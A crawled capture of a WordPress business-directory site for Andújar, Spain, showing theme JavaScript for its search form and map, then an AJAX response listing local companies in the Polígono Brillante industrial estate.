                                });
                                $(document).one("ready",function(){
                                    if ($("#field_listingtype" ).val() !== 0) {
                                       $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                       
                                    }
                                });
                                setTimeout(function(){
                                   $(".select2-container" ).attr("title","");
                                   $("#field_listingtype" ).attr("title","")

                                },300);

                                
                        });

                    })(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/tiny-slider.js?ver=2.9.3" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/common.js?ver=2.2.1" id="pfcommonjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-extra">
/* <![CDATA[ */
var pointfinderlcsc = {"rtl":"false","tlineh":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/theme.js?ver=2.2.1" id="pftheme-customjs-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.dropdown.min.js?ver=2.2.0" id="jquery.dropdown-js"></script>
<script type="text/javascript" id="theme-map-functionspf-js-extra">
/* <![CDATA[ */
var theme_map_functionspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","template_directory":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/","resizeword":"Resize","pfcurlang":null,"defmapdist":"10","grayscale":"Grayscale","streets":"Streets","satellite":"Satellite","hybrid":"Hybrid","bicycl":"Bicycle","dark":"Dark","standart":"Standart","aest":"Aerial","aelabel":"AerialWithLabels","road":"Road","roadmap":"Roadmap","roadmapgr":"Roadmap Grey","terrain":"Terrain","traffic":"Traffic","heremapslang":"","issearch":"","googlelvl1":"1000","googlelvl2":"500","googlelvl3":"100","wemap_here_appcode":"","we_special_key_yandex":"","we_special_key_mapbox":"","we_special_key_google":"AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE","we_special_key_bing":"","wemap_langy":"","maplanguage":"es","wemap_country3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-map-functions.js?ver=2.0" id="theme-map-functionspf-js"></script>
<script type="text/javascript" id="theme-categorymapjs-js-extra">
/* <![CDATA[ */
var themecatmap = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/categorymap.js?ver=1.0.0" id="theme-categorymapjs-js"></script>
<script type="text/javascript" id="theme-categorymapjs-js-after">
/* <![CDATA[ */
								(function($) {
									"use strict";
									$.pffieldsids = {features:'',itemtypes:'',conditions:''};
									$(function(){
							$( "#jobskeyword" ).on("keydown",function(){


							$( "#jobskeyword" ).autocomplete({
							  position: { my : "right top", at: "right bottom" },
							  appendTo: "#jobskeyword_main",
						      source: function( request, response ) {
						        $.ajax({
						          url: theme_scriptspf.ajaxurl,
						          dataType: "jsonp",
						          data: {
						          	action: "pfget_autocomplete",
						            q: request.term,
						            security: theme_scriptspf.pfget_autocomplete,
						            lang: "",
						            ftype: "title"
						          },
						          success: function( data ) {
						            response( data );
						          }
						        });
						      },
						      minLength: 2,
						      select: function( event, ui ) {
						        $("#jobskeyword").val(ui.item);$("#jobskeyword").closest("form").data("changed", true);
						      },
						      open: function() {
								console.log($("body").find("#jobskeyword").outerWidth());
						        $( this ).removeClass( "ui-corner-all" ).addClass( "ui-corner-top" );
						        $( ".ui-autocomplete" ).css("width",$("body").find("#jobskeyword").outerWidth());
						      },
						      close: function() {
						        $( this ).removeClass( "ui-corner-top" ).addClass( "ui-corner-all" );
						      }
						    });

							});
							
						$("#field_listingtype").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Actividad empresarial:",
							language: {
								noResults: function() {return "No se encontraron resultados!"}
							},
							allowClear: true
						});
						
						$("#field_listingtype").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field_listingtype").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						
						$("#field527110067894682300000").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Localización:",
							language: {
								noResults: function() {return "No result found!"}
							},
							allowClear: true, minimumResultsForSearch: -1
						});
						
						$("#field527110067894682300000").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field527110067894682300000").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						
							$('#pf_search_geolocateme i').on('click',function(e){
								e.stopPropagation();
								
								$('#pfsearch-draggable .typeahead__container.we-change-addr-input .typeahead__field input').css('padding-right','48px');
								$('.pf-search-locatemebut').hide('fast');
								$('.pf-search-locatemebutloading').show('fast');
								$.pfgeolocation_findme('field296725954161956900000','google');
								
								$(field296725954161956900000).closest('form').data('changed', true);
							});
							
							
			function pfinitAutocomplete() {
				
				var autocomplete_input = document.getElementById("field296725954161956900000");
				var autocomplete = new google.maps.places.Autocomplete(autocomplete_input,{ types: ["geocode"]});
					
				autocomplete.setFields(["place_id", "name", "geometry","address_component"]);
				google.maps.event.addListener(autocomplete, "place_changed", function() {
				    var place = this.getPlace();
				    
				    if (!place.geometry) {
				      console.log("Returned place contains no geometry");
				      return;
				    }

				    if(typeof place.address_components[0].types[0] != "undefined"){
				    	$("#pointfinder_areatype").val(place.address_components[0].types[0]);
				    	if(place.address_components[0].types[0] == "administrative_area_level_1"){
				    		$("#pointfinder_radius_search-view2").val(1000);
				    	}
				    	if(place.address_components[0].types[0] == "administrative_area_level_2"){
				    		$("#pointfinder_radius_search-view2").val(500);
				    	}
				    	if(place.address_components[0].types[0] == "locality"){
				    		$("#pointfinder_radius_search-view2").val(100);
				    	}
				    }
				    
					$("#pointfinder_google_search_coord").val(place.geometry.location.lat()+","+place.geometry.location.lng());
				});

				autocomplete_input.addEventListener("keydown",function(e){
				    var charCode = e.charCode || e.keyCode || e.which;
				    if (charCode == 27){
				         $("#pointfinder_google_search_coord").val("");
				    }
				});

				$("#field296725954161956900000").on("change",function(e){
				    if ($("#field296725954161956900000").val() == ""){
				        $("#pointfinder_google_search_coord").val("");
				    }
				});

			}

			pfinitAutocomplete();
			
								$( "#pointfinder_radius_search" ).slider({
									range: "min",value:10,min: 0,max: 100,step: 1,
									slide: function(event, ui) {
										$("#pointfinder_radius_search-view").val(ui.value);
										$("#pointfinder_radius_search-view2").val(ui.value);
									}
								});

								$("#pointfinder_radius_search-view").val( $("#pointfinder_radius_search").slider("value"));

												
								$(document).one("ready",function(){
									$("#pointfinder_radius_search-view2").val(10);
								});
							
							$('#pointfinder_radius_search').slider({
							    stop: function(event, ui) {
									var coord_value = $('#pointfinder_google_search_coord').val();
									if(coord_value != 'undefined'){
										var coord_value1 = coord_value.split(',');
										$.pointfindersetboundsex(parseFloat(coord_value1[0]),parseFloat(coord_value1[1]));	
									}
							    }
							});
							
										$("#pointfinder-search-form").validate({
											  debug:false,
											  onfocus: false,
											  onfocusout: false,
											  onkeyup: false,
											  focusCleanup:true,
											  rules:{},messages:{},
											  ignore: ".select2-input, .select2-focusser, .pfignorevalidation",
											  validClass: "pfvalid",
			                                  errorClass: "pfnotvalid pfaddnotvalidicon pfnotvalidamini pointfinder-border-color pointfinder-border-radius pf-arrow-box pf-arrow-top",
			                                  errorElement: "div",
			                                  errorContainer: "",
			                                  errorLabelContainer: "",
										});
											function pfltypechange(){
												var fltfvalue = $(".pfsearchresults-container").data("csauto");
												
												if(fltfvalue == ""){
													fltfvalue = $(".pfsearchresults-container").data("fltfget");
												}
												
												if (fltfvalue != "") {
				                                   $.PFGetSubItems(fltfvalue,"",0,0);
				                                   
				                                }
				                                setTimeout(function(){
				                                    $(".select2-container" ).attr("title","");
				                                    $("#field_listingtype" ).attr("title","");
				                                },300);
	
											}
			                            
				                            $("body").on("change","#field_listingtype",function(e) {
				                              $.PFGetSubItems($("#field_listingtype" ).val(),"",0,0);
				                              
				                            });
				                            $("#field_listingtype").on("select2-removed", function (e) {
											   setTimeout(function(){$("#field_listingtype").trigger("change");},300);
											});
	
			                                pfltypechange();
				                        
				                            $.pfmapafterworks();});
	
								})(jQuery);
								
/* ]]> */
</script>
<script type="text/javascript" id="pointfinder-twitterspf-js-extra">
/* <![CDATA[ */
var pointfinder_twitterspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","pfget_grabtweets":"84af2a0e16","grabtweettext":"Please control secret keys!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/twitterwebbu.min.js?ver=1.0.1" id="pointfinder-twitterspf-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rs6.min.js?ver=6.7.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script></script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8;
request_url: https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/includes/pfajaxhandler.php
body_size: 59039
content:
<div class="pfsearchresults pfsearchgridview pflistgridview" data-dtitle="" data-fpt=" Listings Found" data-foundposts="300" data-taxonomyname="Search Results"><input type="hidden" name="pfsearchfilterfrom" value="topmap" class="pfsearch-filter-from"/><div class="pfsearchresults-header pflistcommonview-header clearfix"><div class="pf-container"><div class="pf-row"><div class="col-lg-12"><div class="pfsearchresults-filters-left pfsearchresults-filters searchformcontainer-filters searchformcontainer-filters-left"><div class="inner-sort-filter"><label for="pfsearch-filter" class="lbl-ui select pfsortby"><select class="pfsearch-filter" name="pfsearch-filter" id="pfsearch-filter"><option value="">Sort By</option><optgroup label="Listing Name"><option value="title_az">From A to Z</option><option value="title_za">From Z to A</option></optgroup><optgroup label="Release Date"><option value="date_az">Newest</option><option value="date_za">Oldest</option></optgroup><option value="rand">Random</option><option value="nearby">Nearby</option><option value="mviewed">Most Viewed</option></select></label></div><div class="inner-sort-filter"><label for="pfsearch-filter-number" class="lbl-ui select pfnumberby"><select class="pfsearch-filter-number" name="pfsearch-filter-number" id="pfsearch-filter-number" ><option value="4">4</option><option value="6">6</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="12">12</option><option value="14">14</option><option value="16">16</option><option value="18">18</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="24">24</option><option value="25">25</option><option value="30">30</option><option value="32">32</option><option value="35">35</option><option value="45">45</option><option value="50">50</option><option value="60">60</option><option value="75">75</option><option value="100">100</option></select></label></div></div><ul class="pfsearchresults-filters-right pfsearchresults-filters searchformcontainer-filters searchformcontainer-filters-right"><li class='pfgridlist2 pfgridlistit pointfinder-border-color pointfinder-border-radius' data-pf-grid='grid2'><i class='fas fa-th-large'></i></li><li class='pfgridlist3 pfgridlistit pointfinder-border-color pointfinder-border-radius pfselectedval' data-pf-grid='grid3'><i class='fas fa-th'></i></li><li class='pfgridlist4 pfgridlistit pointfinder-border-color pointfinder-border-radius' data-pf-grid='grid4'><i class='fas fa-grip-vertical'></i><i class='fas fa-grip-vertical'></i></li><li class='pfgridlist5 pfgridlistit pointfinder-border-color pointfinder-border-radius' data-pf-grid='grid1'><i class='fas fa-th-list'></i></li></ul></div></div></div></div><div class="pfsearchresults-content pflistcommonview-content" data-layout-mode="masonry"><div class="pf-container"><div class="pf-row clearfix"><div class="col-lg-12"><ul class="pfitemlists-content-elements pf3col" data-layout-mode="masonry"><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6343" data-lat="38.02414524856781" data-lng="-4.053858518600464" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Escuela Municipal de Empresas" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/escuela-municipal-de-empresas/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/escuela-municipal-de-empresas-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/escuela-municipal-de-empresas.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/escuela-municipal-de-empresas/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/escuela-municipal-de-empresas/">Escuela Municipal de Empresas</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Brillante" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-brillante/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6343" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6343" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6343" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6341" data-lat="38.024111441944584" data-lng="-4.053987264633179" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle' ><i class='flaticon-target' ></i></div>;" data-title="CementPlac SL" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/cementplac-sl/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/cementplac-sl-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/cementplac-sl.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/cementplac-sl/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/cementplac-sl/">CementPlac SL</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Brillante" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-brillante/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/construccion/" class="pflticon"><span class="pficonltype" style="background-color:;"><i class="fab fa-slack-hash" style="color:;"></i></span><span class="pflticonname">Construcción</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6341" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6341" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6341" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6339" data-lat="38.023638147065675" data-lng="-4.054545164108276" data-icon="<div class='pfcat91-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-car80'></i></div>" data-title="Grúas de la Chica" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/gruas-de-la-chica/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/gruas-de-la-chica-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/gruas-de-la-chica.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/gruas-de-la-chica/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/gruas-de-la-chica/">Grúas de la Chica</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Brillante" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-brillante/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/automovil/" class="pflticon"><span class="pficonltype" style="background-color:#1e73be;"><i class="flaticon-car80" style="color:#ffffff;"></i></span><span class="pflticonname">Automóvil</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6339" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6339" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6339" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6337" data-lat="38.02356940258797" data-lng="-4.054298400878906" data-icon="<div class='pfcat91-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-car80'></i></div>" data-title="Taller Mecánico Antonio Baena" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/taller-mecanico-antonio-baena/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/taller-mecanico-antonio-baena-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/taller-mecanico-antonio-baena.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/taller-mecanico-antonio-baena/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/taller-mecanico-antonio-baena/">Taller Mecánico Antonio Baena</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Brillante" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-brillante/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/automovil/" class="pflticon"><span class="pficonltype" style="background-color:#1e73be;"><i class="flaticon-car80" style="color:#ffffff;"></i></span><span class="pflticonname">Automóvil</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6337" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6337" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6337" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6335" data-lat="38.023570533335686" data-lng="-4.054545164108276" data-icon="<div class='pfcat92-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-construction16'></i></div>" data-title="Construcciones Metálicas A. Parra" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/construcciones-metalicas-a-parra/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/construcciones-metalicas-a-parra-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/construcciones-metalicas-a-parra.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/construcciones-metalicas-a-parra/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/construcciones-metalicas-a-parra/">Construcciones Metálicas A. Parra</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
													<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Brillante" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-brillante/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/construcciones-metalicas/" class="pflticon"><span class="pficonltype" style="background-color:#8e8c1d;"><i class="flaticon-construction16" style="color:#ffffff;"></i></span><span class="pflticonname">Construcciones metálicas</span></a></span></span><div class="pfquicklinks"><a class="pfquickview" data-pfitemid="6335" aria-label="Quick Preview" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-search"></i>
																</a><a class="pfshowmaplink" data-pfitemid="6335" aria-label="Show on Map" data-microtip-position="top" role="tooltip">
																	<i class="fas fa-location-arrow"></i>
																</a>
																	<a class="pf-favorites-link" data-pf-num="6335" data-pf-active="false" data-pf-item="true" aria-label="Add to Favorites" data-microtip-position="top" role="tooltip">
																		<i class="fas fa-heart"></i></a>
																	</div></div></div></li><li class="col-lg-4 col-md-6 col-sm-6 col-xs-12 wpfitemlistdata isotope-item"><div class="pflist-item pflist-item-inner clearfix" data-pid="6333" data-lat="38.022539416738326" data-lng="-4.05396580696106" data-icon="<div class='pfcat94-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-heart288'></i></div>" data-title="Padel Ciudad de Andújar" data-aid="1" data-fea="0"><div class="pflist-imagecontainer pflist-subitem clearfix"><a class='pfitemlink' href='https://invertirenandujar.com/empresa/padel-ciudad-de-andujar/'><img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2018/02/padel-ciudad-de-andujar-370x270.jpg" alt=""></a><div class="pfImageOverlayH hidden-xs"></div><div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
																	<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
																		<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2018/02/padel-ciudad-de-andujar.jpg" data-pf-type="image" style="cursor:pointer">
																			<i class="far fa-image"></i>
																		</a>
																	</span>
								                                      <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
								                                        <a class="pfitemlink" href="https://invertirenandujar.com/empresa/padel-ciudad-de-andujar/">
								                                          <i class="fas fa-link"></i>
								                                        </a>
								                                      </span></div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div></div>
														<div class="pflist-detailcontainer pflist-subitem clearfix">
															<ul class="pflist-itemdetails">
																<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/padel-ciudad-de-andujar/">Padel Ciudad de Andújar</a></li>
																<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i>23740 Andújar, Jaén, España</li></ul>
														</div>
